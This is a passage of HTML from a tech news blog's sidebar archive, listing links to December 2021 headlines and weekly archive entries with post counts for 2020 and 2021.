<li><a href="https://www.trendlynews.in/2021/12/final-fantasy-16s-release-date-just-hit.html">Final Fantasy 16&#8217;s release date just hit a major d...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/iphone-14s-biggest-change-might-be.html">iPhone 14&#8217;s biggest change might be a feature removal</a></li>
<li><a href="https://www.trendlynews.in/2021/12/how-to-tell-if-your-home-internet-is.html">How to tell if your home internet is being throttled</a></li>
<li><a href="https://www.trendlynews.in/2021/12/got-new-computer-for-christmas-here-are.html">Got a new computer for Christmas? Here are 5 thing...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/the-year-everyone-remembered-that-chips.html">The Year Everyone Remembered That Chips Matter</a></li>
<li><a href="https://www.trendlynews.in/2021/12/google-fit-on-iphones-can-now-measure.html">Google Fit on iPhones can now measure heart and re...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/e-bike-maintenance-your-complete-guide.html">E-bike maintenance: your complete guide</a></li>
<li><a href="https://www.trendlynews.in/2021/12/whatsapp-doubles-down-on-business.html">WhatsApp doubles down on business searches within ...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/your-next-oled-tv-could-hold-your-elf.html">Your next OLED TV could hold your Elf on a Shelf, too</a></li>
<li><a href="https://www.trendlynews.in/2021/12/tech-resolutions-2022-how-to-upgrade.html">Tech Resolutions 2022: how to upgrade your year wi...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/the-best-after-christmas-sales-to-burn.html">The Best After-Christmas Sales to Burn That Holida...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/the-5-best-boxing-day-mattress-sales.html">The 5 best Boxing Day mattress sales: Emma and Sim...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/the-morbid-war-over-online-obituaries.html">The Morbid War Over Online Obituaries</a></li>
<li><a href="https://www.trendlynews.in/2021/12/ebay-au-boxing-day-sales-best-deals.html">eBay AU Boxing Day sales: the best deals live now</a></li>
<li><a href="https://www.trendlynews.in/2021/12/lgs-c1-oled-tvs-have-crashed-to-all.html">LG&#39;s C1 OLED TVs have crashed to all-time Aussie l...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/colts-vs-cardinals-live-stream-how-to.html">Colts vs Cardinals live stream: how to watch Chris...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/suns-vs-warriors-live-stream-how-to.html">Suns vs Warriors live stream: how to watch Christm...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/the-best-christmas-sales-2021-deals_26.html">The best Christmas sales 2021: deals from Amazon, ...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/browns-vs-packers-live-stream-how-to.html">Browns vs Packers live stream: how to watch Christ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
